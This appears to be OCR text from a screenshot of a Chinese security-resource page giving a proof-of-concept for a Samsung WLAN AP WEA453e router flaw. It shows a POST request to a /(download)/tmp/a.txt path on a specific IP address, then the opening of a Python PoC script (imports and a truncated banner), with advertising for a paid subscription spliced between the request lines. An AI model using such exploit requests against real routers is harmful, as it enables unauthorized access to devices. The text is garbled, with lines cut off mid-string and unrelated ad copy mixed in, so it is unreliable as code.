
發生以下請求：
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
线
POST /(download)/tmp/a.txt HTTP/1.1

Host: 175.199.182.152

网络安全从拥有一个资源大全开始！
Connection: close

Content-Length: 48

现在购买仅需99元一年！续费还享八折！
详细介绍
注册登陆
==POC==
import requests

import sys

import random

import re

import base64

import time

from requests.packages.urllib3.exceptions import Inse
def title():

    print('+-----------------------------------------
    print('+  \033[34mPOC_Des: http://wiki.peiqi.tech
    print('+  \033[34mGithub : https://github.com/Pei
    print('+  \033[34m公众号  : PeiQi文库               
    print('+  \033[34mVersion: 三星 WLAN AP WEA453e路由
    print('+  \033[36m使用格式:  python3 poc.py         